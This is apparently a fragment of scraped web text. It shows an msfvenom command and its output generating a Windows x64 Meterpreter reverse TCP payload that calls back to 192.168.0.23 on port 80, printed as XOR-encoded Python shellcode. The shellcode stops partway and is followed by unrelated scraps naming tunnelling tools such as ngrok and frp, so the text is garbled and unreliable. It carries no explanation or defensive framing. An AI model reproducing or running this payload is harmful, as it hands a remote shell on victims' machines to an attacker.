 [*] exec: msfvenom -p  windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.23 LPORT=80 -b '\x00' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor chosen with final size 551
Payload size: 551 bytes
Final size of python file: 2688 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x6c\x45\x53\x84\x1d\xc0\x3c"
buf += b"\x45\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x90\x0d\xd0\x60\xed\x28\xf0\x45\x6c\x45\x12\xd5\x5c"
buf += b"\x90\x6e\x14\x3a\x0d\x62\x56\x78\x88\xb7\x17\x0c\x0d"
buf += b"\xd8\xd6\x05\x88\xb7\x17\x4c\x0d\xd8\xf6\x4d\x88\x33"
buf += b"\xf2\x26\x0f\x1e\xb5\xd4\x88\x0d\x85\xc0\x79\x32\xf8"
buf += b"\x1f\xec\x1c\x04\xad\x8c\x5e\xc5\x1c\x01\xde\xa8\x3e"
buf += b"\x04\x02\xcc\x96\x92\x1c\xce\x2e\x79\x1b\x85\xcd\xa6"
buf += b"\xbd\x3d\x74\x4e\x51\x8b\x98\xb2\x3c\x45\x6c\xce\xd3"
buf += b"\x0c\x1d\xc0\x3c\x0d\xe9\x85\x27\xe3\x55\xc1\xec\x15"
buf += b"\xe7\x0d\x4b\xc0\x96\x80\x1c\x0c\x6d\x95\xb0\xd2\x55"
buf += b"\x3f\xf5\x04\xe7\x71\xdb\xcc\x1c\x16\x71\x74\xa5\x0d"
buf += b"\x62\x44\xb1\x81\xfd\x8c\x61\x04\x52\x45\x25\x20\x49"
buf += b"\xb4\x20\x46\x1f\xa0\x15\x85\x05\x94\x19\x9d\x0b\xc0"
ngrok
linux-a
paus
nan
nand
frp_0.
_arm